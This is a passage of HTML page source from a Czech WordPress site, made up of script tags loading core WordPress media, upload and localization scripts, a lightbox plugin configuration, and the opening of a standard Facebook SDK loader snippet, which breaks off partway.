var _wpPluploadSettings = {"defaults":{"file_data_name":"async-upload","url":"\/wp-admin\/async-upload.php","filters":{"max_file_size":"268435456b","mime_types":[{"extensions":"jpg,jpeg,jpe,gif,png,bmp,tiff,tif,webp,avif,ico,heic,asf,asx,wmv,wmx,wm,avi,divx,flv,mov,qt,mpeg,mpg,mpe,mp4,m4v,ogv,webm,mkv,3gp,3gpp,3g2,3gp2,txt,asc,c,cc,h,srt,csv,tsv,ics,rtx,css,vtt,dfxp,mp3,m4a,m4b,aac,ra,ram,wav,ogg,oga,flac,mid,midi,wma,wax,mka,rtf,pdf,class,tar,zip,gz,gzip,rar,7z,psd,xcf,doc,pot,pps,ppt,wri,xla,xls,xlt,xlw,mdb,mpp,docx,docm,dotx,dotm,xlsx,xlsm,xlsb,xltx,xltm,xlam,pptx,pptm,ppsx,ppsm,potx,potm,ppam,sldx,sldm,onetoc,onetoc2,onetmp,onepkg,oxps,xps,odt,odp,ods,odg,odc,odb,odf,wp,wpd,key,numbers,pages"}]},"heic_upload_error":true,"multipart_params":{"action":"upload-attachment","_wpnonce":"8716b18b2e"}},"browser":{"mobile":false,"supported":true},"limitExceeded":false};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.zdarskypruvodce.cz/wp-includes/js/plupload/wp-plupload.min.js?ver=6.6.4" id="wp-plupload-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"cs","strings":{"mejs.download-file":"St\u00e1hnout soubor","mejs.install-flash":"Pou\u017e\u00edv\u00e1te prohl\u00ed\u017ee\u010d, kter\u00fd nem\u00e1 nainstalovan\u00fd nebo povolen\u00fd Flash Player. Zapn\u011bte Flash Player nebo si st\u00e1hn\u011bte nejnov\u011bj\u0161\u00ed verzi z adresy https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Cel\u00e1 obrazovka","mejs.play":"P\u0159ehr\u00e1t","mejs.pause":"Pozastavit","mejs.time-slider":"\u010casov\u00fd posuvn\u00edk","mejs.time-help-text":"Pou\u017eit\u00edm \u0161ipek vlevo\/vpravo se posunete o jednu sekundu, \u0161ipkami nahoru\/dol\u016f se posunete o deset sekund.","mejs.live-broadcast":"\u017div\u011b","mejs.volume-help-text":"Pou\u017eit\u00edm \u0161ipek nahoru\/dol\u016f zv\u00fd\u0161\u00edte nebo sn\u00ed\u017e\u00edte \u00farove\u0148 hlasitosti.","mejs.unmute":"Zapnout zvuk","mejs.mute":"Ztlumit","mejs.volume-slider":"Ovl\u00e1d\u00e1n\u00ed hlasitosti","mejs.video-player":"Video p\u0159ehr\u00e1va\u010d","mejs.audio-player":"Audio p\u0159ehr\u00e1va\u010d","mejs.captions-subtitles":"Titulky","mejs.captions-chapters":"Kapitoly","mejs.none":"\u017d\u00e1dn\u00e1","mejs.afrikaans":"Afrik\u00e1n\u0161tina","mejs.albanian":"Alb\u00e1n\u0161tina","mejs.arabic":"Arab\u0161tina","mejs.belarusian":"B\u011bloru\u0161tina","mejs.bulgarian":"Bulhar\u0161tina","mejs.catalan":"Katal\u00e1n\u0161tina","mejs.chinese":"\u010c\u00edn\u0161tina","mejs.chinese-simplified":"\u010c\u00edn\u0161tina (zjednodu\u0161en\u00e1)","mejs.chinese-traditional":"\u010c\u00edn\u0161tina (tradi\u010dn\u00ed)","mejs.croatian":"Chorvat\u0161tina","mejs.czech":"\u010ce\u0161tina","mejs.danish":"D\u00e1n\u0161tina","mejs.dutch":"Holand\u0161tina","mejs.english":"Angli\u010dtina","mejs.estonian":"Eston\u0161tina","mejs.filipino":"Filip\u00edn\u0161tina","mejs.finnish":"Dokon\u010dit","mejs.french":"Francou\u017e\u0161tina","mejs.galician":"Galicij\u0161tina","mejs.german":"N\u011bm\u010dina","mejs.greek":"\u0158e\u010dtina","mejs.haitian-creole":"Haitsk\u00e1 kreol\u0161tina","mejs.hebrew":"Hebrej\u0161tina","mejs.hindi":"Hind\u0161tina","mejs.hungarian":"Ma\u010far\u0161tina","mejs.icelandic":"Island\u0161tina","mejs.indonesian":"Indon\u00e9\u0161tina","mejs.irish":"Ir\u0161tina","mejs.italian":"Ital\u0161tina","mejs.japanese":"Japon\u0161tina","mejs.korean":"Korej\u0161tina","mejs.latvian":"Loty\u0161tina","mejs.lithuanian":"Litev\u0161tina","mejs.macedonian":"Makedon\u0161tina","mejs.malay":"Malaj\u0161tina","mejs.maltese":"Malt\u0161tina","mejs.norwegian":"Nor\u0161tina","mejs.persian":"Per\u0161tina","mejs.polish":"Pol\u0161tina","mejs.portuguese":"Portugal\u0161tina","mejs.romanian":"Rumun\u0161tina","mejs.russian":"Ru\u0161tina","mejs.serbian":"Srb\u0161tina","mejs.slovak":"Sloven\u0161tina","mejs.slovenian":"Slovin\u0161tina","mejs.spanish":"\u0160pan\u011bl\u0161tina","mejs.swahili":"Svahil\u0161tina","mejs.swedish":"\u0160v\u00e9d\u0161tina","mejs.tagalog":"Tagal\u0161tina","mejs.thai":"Thaj\u0161tina","mejs.turkish":"Ture\u010dtina","mejs.ukrainian":"Ukrajin\u0161tina","mejs.vietnamese":"Vietnam\u0161tina","mejs.welsh":"Vel\u0161tina","mejs.yiddish":"Jidi\u0161"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.zdarskypruvodce.cz/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://www.zdarskypruvodce.cz/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.6.4" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.zdarskypruvodce.cz/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.6.4" id="wp-mediaelement-js"></script>
<script type="text/javascript" id="wp-api-request-js-extra">
/* <![CDATA[ */
var wpApiSettings = {"root":"https:\/\/www.zdarskypruvodce.cz\/wp-json\/","nonce":"1b8e1698c8","versionString":"wp\/v2\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.zdarskypruvodce.cz/wp-includes/js/api-request.min.js?ver=6.6.4" id="wp-api-request-js"></script>
<script type="text/javascript" src="https://www.zdarskypruvodce.cz/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://www.zdarskypruvodce.cz/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.zdarskypruvodce.cz/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" id="wp-a11y-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-02-11 08:38:11+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=3; plural=(n == 1) ? 0 : ((n >= 2 && n <= 4) ? 1 : 2);","lang":"cs_CZ"},"Notifications":["Ozn\u00e1men\u00ed"]}},"comment":{"reference":"wp-includes\/js\/dist\/a11y.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.zdarskypruvodce.cz/wp-includes/js/dist/a11y.min.js?ver=d90eebea464f6c09bfd5" id="wp-a11y-js"></script>
<script type="text/javascript" src="https://www.zdarskypruvodce.cz/wp-includes/js/clipboard.min.js?ver=2.0.11" id="clipboard-js"></script>
<script type="text/javascript" id="media-views-js-extra">
/* <![CDATA[ */
var _wpMediaViewsL10n = {"mediaFrameDefaultTitle":"M\u00e9dia","url":"URL","addMedia":"P\u0159idat medi\u00e1ln\u00ed soubor","search":"Hledat","select":"Vybrat","cancel":"Zru\u0161it","update":"Aktualizovat","replace":"Nahradit","remove":"Odstranit","back":"Zp\u011bt","selected":"Zvolen\u00e9 soubory: %d","dragInfo":"Pokud chcete medi\u00e1ln\u00ed soubory libovoln\u011b se\u0159adit, tak je sta\u010d\u00ed snadno p\u0159esunout pomoc\u00ed my\u0161i.","uploadFilesTitle":"Nahr\u00e1v\u00e1n\u00ed soubor\u016f","uploadImagesTitle":"Nahr\u00e1t obr\u00e1zky","mediaLibraryTitle":"Knihovna m\u00e9di\u00ed","insertMediaTitle":"P\u0159idat medi\u00e1ln\u00ed soubor","createNewGallery":"Vytvo\u0159it galerii","createNewPlaylist":"Vytvo\u0159it nov\u00fd audio seznam","createNewVideoPlaylist":"Vytvo\u0159it nov\u00fd video seznam","returnToLibrary":"\u2190 J\u00edt do Knihovny m\u00e9di\u00ed","allMediaItems":"V\u0161echny medi\u00e1ln\u00ed soubory","allDates":"\u2014 Datum \u2014","noItemsFound":"Nebyly nalezeny \u017e\u00e1dn\u00e9 polo\u017eky.","insertIntoPost":"Vlo\u017eit do p\u0159\u00edsp\u011bvku","unattached":"Nep\u0159i\u0159azeno","mine":"M\u00e9","trash":"Ko\u0161","uploadedToThisPost":"P\u0159i\u0159azeno k p\u0159\u00edsp\u011bvku","warnDelete":"Chyst\u00e1te se nen\u00e1vratn\u011b smazat zvolenou polo\u017eku.\nAkci m\u016f\u017eete zastavit kliknut\u00edm na 'Zru\u0161it' nebo potvrdit pomoc\u00ed 'OK'.","warnBulkDelete":"Chyst\u00e1te se trvale smazat tyto polo\u017eky z va\u0161eho webu.\nTuto akci nelze vr\u00e1tit zp\u011bt.\n\u201eZru\u0161it\u201c pro zastaven\u00ed, \u201eOK\u201c pro odstran\u011bn\u00ed.","warnBulkTrash":"Chyst\u00e1te se odstranit zvolen\u00e9 polo\u017eky.\n  Akci m\u016f\u017eete zastavit kliknut\u00edm na 'Storno' nebo potvrdit pomoc\u00ed 'OK'.","bulkSelect":"Hromadn\u00e9 \u00fapravy","trashSelected":"Odstranit","restoreSelected":"Obnovit z ko\u0161e","deletePermanently":"Trvale smazat","errorDeleting":"Chyba p\u0159i maz\u00e1n\u00ed p\u0159\u00edlohy.","apply":"Pou\u017e\u00edt","filterByDate":"Filtrovat podle data","filterByType":"Filtrovat podle typu souboru","searchLabel":"Hled\u00e1n\u00ed medi\u00e1ln\u00edch soubor\u016f","searchMediaLabel":"Hled\u00e1n\u00ed medi\u00e1ln\u00edch soubor\u016f","searchMediaPlaceholder":"Hledat medi\u00e1ln\u00ed soubory...","mediaFound":"Po\u010det nalezen\u00fdch polo\u017eek: %d","noMedia":"Nebyly nalezeny \u017e\u00e1dn\u00e9 medi\u00e1ln\u00ed soubory.","noMediaTryNewSearch":"Nebyly nalezeny \u017e\u00e1dn\u00e9 polo\u017eky. Zkuste to znovu s n\u011bjak\u00fdm dal\u0161\u00edm kl\u00ed\u010dov\u00fdm slovem.","attachmentDetails":"Podrobn\u00e9 informace o souboru","insertFromUrlTitle":"Vlo\u017eit z URL adresy","setFeaturedImageTitle":"N\u00e1hledov\u00fd obr\u00e1zek","setFeaturedImage":"Zvolit n\u00e1hledov\u00fd obr\u00e1zek","createGalleryTitle":"Vytvo\u0159it galerii","editGalleryTitle":"Upravit galerii","cancelGalleryTitle":"\u2190 Zru\u0161it galerii","insertGallery":"Vlo\u017eit galerii","updateGallery":"Aktualizovat galerii","addToGallery":"P\u0159idat do galerie","addToGalleryTitle":"P\u0159idat do galerie","reverseOrder":"Se\u0159adit opa\u010dn\u011b","imageDetailsTitle":"Podrobnosti o obr\u00e1zku","imageReplaceTitle":"Nahradit obr\u00e1zek","imageDetailsCancel":"Zru\u0161it \u00fapravy","editImage":"Upravit obr\u00e1zek","chooseImage":"Vybrat obr\u00e1zek","selectAndCrop":"Zvolit obr\u00e1zek a o\u0159\u00edznout","skipCropping":"Neo\u0159ez\u00e1vat obr\u00e1zek","cropImage":"O\u0159\u00edznout obr\u00e1zek","cropYourImage":"O\u0159\u00edznout obr\u00e1zek","cropping":"Prob\u00edh\u00e1 o\u0159ez\u00e1v\u00e1n\u00ed\u2026","suggestedDimensions":"Doporu\u010den\u00e9 rozm\u011bry obr\u00e1zku:%1$s na %2$s pixel\u016f.","cropError":"B\u011bhem o\u0159ez\u00e1v\u00e1n\u00ed zvolen\u00e9ho obr\u00e1zku do\u0161lo k ne\u010dekan\u00e9 chyb\u011b.","audioDetailsTitle":"Podrobnosti o zvuku","audioReplaceTitle":"Nahradit audio","audioAddSourceTitle":"P\u0159idat dal\u0161\u00ed form\u00e1t pro audio soubor","audioDetailsCancel":"Zru\u0161it \u00fapravy","videoDetailsTitle":"Podrobnosti o videu","videoReplaceTitle":"Nahradit video","videoAddSourceTitle":"P\u0159idat dal\u0161\u00ed form\u00e1t pro video soubor","videoDetailsCancel":"Zru\u0161it \u00fapravy","videoSelectPosterImageTitle":"Zvolit n\u00e1hledov\u00fd obr\u00e1zek","videoAddTrackTitle":"P\u0159idat titulky","playlistDragInfo":"Pokud chcete audio soubory libovoln\u011b se\u0159adit, tak je sta\u010d\u00ed snadno p\u0159esunout pomoc\u00ed my\u0161i.","createPlaylistTitle":"Vytvo\u0159it audio seznam","editPlaylistTitle":"Upravit audio seznam","cancelPlaylistTitle":"\u2190 Zru\u0161it \u00fapravy","insertPlaylist":"Vlo\u017eit audio seznam","updatePlaylist":"Aktualizovat audio seznam","addToPlaylist":"P\u0159idat soubor do audio seznamu","addToPlaylistTitle":"P\u0159idat do seznamu","videoPlaylistDragInfo":"Pokud chcete video soubory libovoln\u011b se\u0159adit, tak je sta\u010d\u00ed snadno p\u0159esunout pomoc\u00ed my\u0161i.","createVideoPlaylistTitle":"Vytvo\u0159it video seznam","editVideoPlaylistTitle":"Upravit video seznam","cancelVideoPlaylistTitle":"\u2190 Zru\u0161it \u00fapravy","insertVideoPlaylist":"Vlo\u017eit video seznam","updateVideoPlaylist":"Aktualizovat video seznam","addToVideoPlaylist":"P\u0159idat soubor do video seznamu","addToVideoPlaylistTitle":"P\u0159idat do seznamu","filterAttachments":"Filtrovat m\u00e9dia","attachmentsList":"Seznam m\u00e9di\u00ed","settings":{"tabs":[],"tabUrl":"https:\/\/www.zdarskypruvodce.cz\/wp-admin\/media-upload.php?chromeless=1","mimeTypes":{"image":"Obr\u00e1zky","audio":"Audio","video":"Video","application\/msword,application\/vnd.openxmlformats-officedocument.wordprocessingml.document,application\/vnd.ms-word.document.macroEnabled.12,application\/vnd.ms-word.template.macroEnabled.12,application\/vnd.oasis.opendocument.text,application\/vnd.apple.pages,application\/pdf,application\/vnd.ms-xpsdocument,application\/oxps,application\/rtf,application\/wordperfect,application\/octet-stream":"Dokumenty","application\/vnd.apple.numbers,application\/vnd.oasis.opendocument.spreadsheet,application\/vnd.ms-excel,application\/vnd.openxmlformats-officedocument.spreadsheetml.sheet,application\/vnd.ms-excel.sheet.macroEnabled.12,application\/vnd.ms-excel.sheet.binary.macroEnabled.12":"Tabulky","application\/x-gzip,application\/rar,application\/x-tar,application\/zip,application\/x-7z-compressed":"Archiv"},"captions":true,"nonce":{"sendToEditor":"1f1c79d353","setAttachmentThumbnail":"eb9fd8678e"},"post":{"id":0},"defaultProps":{"link":"","align":"","size":""},"attachmentCounts":{"audio":1,"video":1},"oEmbedProxyUrl":"https:\/\/www.zdarskypruvodce.cz\/wp-json\/oembed\/1.0\/proxy","embedExts":["mp3","ogg","flac","m4a","wav","mp4","m4v","webm","ogv","flv"],"embedMimes":{"mp3":"audio\/mpeg","ogg":"audio\/ogg","flac":"audio\/flac","m4a":"audio\/mpeg","wav":"audio\/wav","mp4":"video\/mp4","m4v":"video\/mp4","webm":"video\/webm","ogv":"video\/ogg","flv":"video\/x-flv"},"contentWidth":null,"months":[{"year":"2026","month":"1","text":"Leden 2026"},{"year":"2025","month":"12","text":"Prosinec 2025"},{"year":"2025","month":"11","text":"Listopad 2025"},{"year":"2025","month":"10","text":"\u0158\u00edjen 2025"},{"year":"2025","month":"9","text":"Z\u00e1\u0159\u00ed 2025"},{"year":"2025","month":"8","text":"Srpen 2025"},{"year":"2025","month":"7","text":"\u010cervenec 2025"},{"year":"2025","month":"6","text":"\u010cerven 2025"},{"year":"2025","month":"5","text":"Kv\u011bten 2025"},{"year":"2025","month":"4","text":"Duben 2025"},{"year":"2025","month":"3","text":"B\u0159ezen 2025"},{"year":"2025","month":"2","text":"\u00danor 2025"},{"year":"2025","month":"1","text":"Leden 2025"},{"year":"2024","month":"12","text":"Prosinec 2024"},{"year":"2024","month":"11","text":"Listopad 2024"},{"year":"2024","month":"10","text":"\u0158\u00edjen 2024"},{"year":"2024","month":"9","text":"Z\u00e1\u0159\u00ed 2024"},{"year":"2024","month":"8","text":"Srpen 2024"},{"year":"2024","month":"7","text":"\u010cervenec 2024"},{"year":"2024","month":"6","text":"\u010cerven 2024"},{"year":"2024","month":"5","text":"Kv\u011bten 2024"},{"year":"2024","month":"4","text":"Duben 2024"},{"year":"2024","month":"3","text":"B\u0159ezen 2024"},{"year":"2024","month":"2","text":"\u00danor 2024"},{"year":"2024","month":"1","text":"Leden 2024"},{"year":"2023","month":"12","text":"Prosinec 2023"},{"year":"2023","month":"11","text":"Listopad 2023"},{"year":"2023","month":"10","text":"\u0158\u00edjen 2023"},{"year":"2023","month":"9","text":"Z\u00e1\u0159\u00ed 2023"},{"year":"2023","month":"8","text":"Srpen 2023"},{"year":"2023","month":"7","text":"\u010cervenec 2023"},{"year":"2023","month":"6","text":"\u010cerven 2023"},{"year":"2023","month":"5","text":"Kv\u011bten 2023"},{"year":"2023","month":"4","text":"Duben 2023"},{"year":"2023","month":"3","text":"B\u0159ezen 2023"},{"year":"2023","month":"2","text":"\u00danor 2023"},{"year":"2023","month":"1","text":"Leden 2023"},{"year":"2022","month":"12","text":"Prosinec 2022"},{"year":"2022","month":"11","text":"Listopad 2022"},{"year":"2022","month":"10","text":"\u0158\u00edjen 2022"},{"year":"2022","month":"9","text":"Z\u00e1\u0159\u00ed 2022"},{"year":"2022","month":"8","text":"Srpen 2022"},{"year":"2022","month":"7","text":"\u010cervenec 2022"},{"year":"2022","month":"6","text":"\u010cerven 2022"},{"year":"2022","month":"5","text":"Kv\u011bten 2022"},{"year":"2022","month":"4","text":"Duben 2022"},{"year":"2022","month":"3","text":"B\u0159ezen 2022"},{"year":"2022","month":"2","text":"\u00danor 2022"},{"year":"2022","month":"1","text":"Leden 2022"},{"year":"2021","month":"12","text":"Prosinec 2021"},{"year":"2021","month":"11","text":"Listopad 2021"},{"year":"2021","month":"10","text":"\u0158\u00edjen 2021"},{"year":"2021","month":"9","text":"Z\u00e1\u0159\u00ed 2021"},{"year":"2021","month":"8","text":"Srpen 2021"},{"year":"2021","month":"7","text":"\u010cervenec 2021"},{"year":"2021","month":"6","text":"\u010cerven 2021"},{"year":"2021","month":"5","text":"Kv\u011bten 2021"},{"year":"2021","month":"4","text":"Duben 2021"},{"year":"2021","month":"3","text":"B\u0159ezen 2021"},{"year":"2021","month":"2","text":"\u00danor 2021"},{"year":"2021","month":"1","text":"Leden 2021"},{"year":"2020","month":"12","text":"Prosinec 2020"},{"year":"2020","month":"11","text":"Listopad 2020"},{"year":"2020","month":"10","text":"\u0158\u00edjen 2020"},{"year":"2020","month":"9","text":"Z\u00e1\u0159\u00ed 2020"},{"year":"2020","month":"8","text":"Srpen 2020"},{"year":"2020","month":"7","text":"\u010cervenec 2020"},{"year":"2020","month":"6","text":"\u010cerven 2020"},{"year":"2020","month":"5","text":"Kv\u011bten 2020"},{"year":"2020","month":"4","text":"Duben 2020"},{"year":"2020","month":"3","text":"B\u0159ezen 2020"},{"year":"2020","month":"2","text":"\u00danor 2020"},{"year":"2020","month":"1","text":"Leden 2020"},{"year":"2019","month":"12","text":"Prosinec 2019"},{"year":"2019","month":"11","text":"Listopad 2019"},{"year":"2019","month":"10","text":"\u0158\u00edjen 2019"},{"year":"2019","month":"9","text":"Z\u00e1\u0159\u00ed 2019"},{"year":"2019","month":"8","text":"Srpen 2019"},{"year":"2019","month":"7","text":"\u010cervenec 2019"},{"year":"2019","month":"6","text":"\u010cerven 2019"},{"year":"2019","month":"5","text":"Kv\u011bten 2019"},{"year":"2019","month":"4","text":"Duben 2019"},{"year":"2019","month":"3","text":"B\u0159ezen 2019"},{"year":"2019","month":"2","text":"\u00danor 2019"},{"year":"2019","month":"1","text":"Leden 2019"},{"year":"2018","month":"12","text":"Prosinec 2018"},{"year":"2018","month":"11","text":"Listopad 2018"},{"year":"2018","month":"10","text":"\u0158\u00edjen 2018"},{"year":"2018","month":"9","text":"Z\u00e1\u0159\u00ed 2018"},{"year":"2018","month":"8","text":"Srpen 2018"},{"year":"2018","month":"7","text":"\u010cervenec 2018"},{"year":"2018","month":"6","text":"\u010cerven 2018"},{"year":"2018","month":"5","text":"Kv\u011bten 2018"},{"year":"2018","month":"4","text":"Duben 2018"},{"year":"2018","month":"3","text":"B\u0159ezen 2018"},{"year":"2018","month":"2","text":"\u00danor 2018"},{"year":"2018","month":"1","text":"Leden 2018"},{"year":"2017","month":"12","text":"Prosinec 2017"},{"year":"2017","month":"11","text":"Listopad 2017"},{"year":"2017","month":"10","text":"\u0158\u00edjen 2017"},{"year":"2017","month":"9","text":"Z\u00e1\u0159\u00ed 2017"},{"year":"2017","month":"8","text":"Srpen 2017"},{"year":"2017","month":"7","text":"\u010cervenec 2017"},{"year":"2017","month":"6","text":"\u010cerven 2017"},{"year":"2017","month":"5","text":"Kv\u011bten 2017"},{"year":"2017","month":"4","text":"Duben 2017"},{"year":"2017","month":"3","text":"B\u0159ezen 2017"},{"year":"2017","month":"2","text":"\u00danor 2017"},{"year":"2017","month":"1","text":"Leden 2017"},{"year":"2016","month":"12","text":"Prosinec 2016"},{"year":"2016","month":"11","text":"Listopad 2016"},{"year":"2016","month":"10","text":"\u0158\u00edjen 2016"},{"year":"2016","month":"9","text":"Z\u00e1\u0159\u00ed 2016"},{"year":"2016","month":"8","text":"Srpen 2016"},{"year":"2016","month":"7","text":"\u010cervenec 2016"},{"year":"2016","month":"6","text":"\u010cerven 2016"},{"year":"2016","month":"5","text":"Kv\u011bten 2016"},{"year":"2016","month":"4","text":"Duben 2016"},{"year":"2016","month":"3","text":"B\u0159ezen 2016"},{"year":"2016","month":"2","text":"\u00danor 2016"},{"year":"2016","month":"1","text":"Leden 2016"},{"year":"2015","month":"12","text":"Prosinec 2015"},{"year":"2015","month":"11","text":"Listopad 2015"},{"year":"2015","month":"10","text":"\u0158\u00edjen 2015"},{"year":"2015","month":"9","text":"Z\u00e1\u0159\u00ed 2015"},{"year":"2015","month":"8","text":"Srpen 2015"},{"year":"2015","month":"7","text":"\u010cervenec 2015"},{"year":"2015","month":"6","text":"\u010cerven 2015"},{"year":"2015","month":"5","text":"Kv\u011bten 2015"},{"year":"2015","month":"4","text":"Duben 2015"},{"year":"2015","month":"3","text":"B\u0159ezen 2015"},{"year":"2015","month":"2","text":"\u00danor 2015"},{"year":"2015","month":"1","text":"Leden 2015"},{"year":"2014","month":"12","text":"Prosinec 2014"},{"year":"2014","month":"11","text":"Listopad 2014"},{"year":"2014","month":"10","text":"\u0158\u00edjen 2014"},{"year":"2014","month":"9","text":"Z\u00e1\u0159\u00ed 2014"},{"year":"2014","month":"8","text":"Srpen 2014"},{"year":"2014","month":"7","text":"\u010cervenec 2014"},{"year":"2014","month":"6","text":"\u010cerven 2014"},{"year":"2014","month":"5","text":"Kv\u011bten 2014"},{"year":"2014","month":"4","text":"Duben 2014"},{"year":"2014","month":"3","text":"B\u0159ezen 2014"},{"year":"2014","month":"2","text":"\u00danor 2014"},{"year":"2014","month":"1","text":"Leden 2014"},{"year":"2013","month":"12","text":"Prosinec 2013"},{"year":"2013","month":"11","text":"Listopad 2013"},{"year":"2013","month":"10","text":"\u0158\u00edjen 2013"},{"year":"2013","month":"9","text":"Z\u00e1\u0159\u00ed 2013"},{"year":"2013","month":"8","text":"Srpen 2013"},{"year":"2013","month":"7","text":"\u010cervenec 2013"},{"year":"2013","month":"3","text":"B\u0159ezen 2013"},{"year":"2009","month":"10","text":"\u0158\u00edjen 2009"},{"year":"2009","month":"9","text":"Z\u00e1\u0159\u00ed 2009"},{"year":"2009","month":"8","text":"Srpen 2009"},{"year":"2009","month":"7","text":"\u010cervenec 2009"},{"year":"2009","month":"6","text":"\u010cerven 2009"},{"year":"2009","month":"5","text":"Kv\u011bten 2009"},{"year":"2009","month":"4","text":"Duben 2009"}],"mediaTrash":0,"infiniteScrolling":0}};
/* ]]> */
</script>
<script type="text/javascript" id="media-views-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-02-11 08:38:11+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=3; plural=(n == 1) ? 0 : ((n >= 2 && n <= 4) ? 1 : 2);","lang":"cs_CZ"},"%s item selected":["Po\u010det vybran\u00fdch polo\u017eek: %s","Po\u010det vybran\u00fdch polo\u017eek: %s","Po\u010det vybran\u00fdch polo\u017eek: %s"],"Number of media items displayed: %d. Scroll the page for more results.":["Po\u010det zobrazen\u00fdch medi\u00e1ln\u00edch polo\u017eek: %d. Chcete-li zobrazit dal\u0161\u00ed v\u00fdsledky, posu\u0148te str\u00e1nku n\u00ed\u017ee."],"Load more":["Na\u010d\u00edst v\u00edce"],"Showing %1$s of %2$s media items":["Zobrazuje se %1$s z %2$s medi\u00e1ln\u00edch polo\u017eek"],"Jump to first loaded item":["P\u0159ej\u00edt na prvn\u00ed na\u010dtenou polo\u017eku"],"Number of media items displayed: %d. Click load more for more results.":["Po\u010det zobrazen\u00fdch polo\u017eek m\u00e9di\u00ed: %d. Kliknut\u00edm na na\u010d\u00edst v\u00edce zobraz\u00edte dal\u0161\u00ed v\u00fdsledky."],"The file URL has been copied to your clipboard":["URL souboru byla zkop\u00edrov\u00e1na do schr\u00e1nky"]}},"comment":{"reference":"wp-includes\/js\/media-views.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.zdarskypruvodce.cz/wp-includes/js/media-views.min.js?ver=6.6.4" id="media-views-js"></script>
<script type="text/javascript" id="media-editor-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-02-11 08:38:11+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=3; plural=(n == 1) ? 0 : ((n >= 2 && n <= 4) ? 1 : 2);","lang":"cs_CZ"},"Could not set that as the thumbnail image. Try a different attachment.":["Nepoda\u0159ilo se nastavit tento soubor jako n\u00e1hledov\u00fd obr\u00e1zek. Zkuste to pros\u00edm s jin\u00fdm souborem."]}},"comment":{"reference":"wp-includes\/js\/media-editor.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.zdarskypruvodce.cz/wp-includes/js/media-editor.min.js?ver=6.6.4" id="media-editor-js"></script>
<script type="text/javascript" src="https://www.zdarskypruvodce.cz/wp-includes/js/media-audiovideo.min.js?ver=6.6.4" id="media-audiovideo-js"></script>
<script type="text/javascript" id="wp-jquery-lightbox-js-extra">
/* <![CDATA[ */
var JQLBSettings = {"fitToScreen":"1","resizeSpeed":"400","displayDownloadLink":"0","navbarOnTop":"0","loopImages":"","resizeCenter":"","marginSize":"0","linkTarget":"_self","help":"","prevLinkTitle":"previous image","nextLinkTitle":"next image","prevLinkText":"\u00ab Previous","nextLinkText":"Next \u00bb","closeTitle":"close image gallery","image":"Image ","of":" of ","download":"Download","jqlb_overlay_opacity":"80","jqlb_overlay_color":"#000000","jqlb_overlay_close":"1","jqlb_border_width":"10","jqlb_border_color":"#ffffff","jqlb_border_radius":"0","jqlb_image_info_background_transparency":"100","jqlb_image_info_bg_color":"#ffffff","jqlb_image_info_text_color":"#000000","jqlb_image_info_text_fontsize":"10","jqlb_show_text_for_image":"1","jqlb_next_image_title":"next image","jqlb_previous_image_title":"previous image","jqlb_next_button_image":"http:\/\/www.zdarskypruvodce.cz\/wp-content\/plugins\/wp-lightbox-2\/styles\/images\/cs_CZ\/next.gif","jqlb_previous_button_image":"http:\/\/www.zdarskypruvodce.cz\/wp-content\/plugins\/wp-lightbox-2\/styles\/images\/cs_CZ\/prev.gif","jqlb_maximum_width":"","jqlb_maximum_height":"","jqlb_show_close_button":"1","jqlb_close_image_title":"close image gallery","jqlb_close_image_max_heght":"22","jqlb_image_for_close_lightbox":"http:\/\/www.zdarskypruvodce.cz\/wp-content\/plugins\/wp-lightbox-2\/styles\/images\/cs_CZ\/closelabel.gif","jqlb_keyboard_navigation":"1","jqlb_popup_size_fix":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.zdarskypruvodce.cz/wp-content/plugins/wp-lightbox-2/js/dist/wp-lightbox-2.min.js?ver=1.3.4.1" id="wp-jquery-lightbox-js"></script>

<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
